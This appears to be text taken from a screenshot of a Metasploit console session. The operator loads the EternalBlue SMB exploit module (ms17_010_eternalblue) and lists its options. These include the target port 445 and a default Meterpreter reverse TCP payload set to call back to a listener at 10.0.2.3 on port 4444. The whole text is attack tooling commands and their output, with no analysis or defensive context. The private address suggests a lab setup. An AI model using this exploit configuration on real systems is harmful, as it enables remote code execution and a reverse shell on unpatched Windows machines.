 msf > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target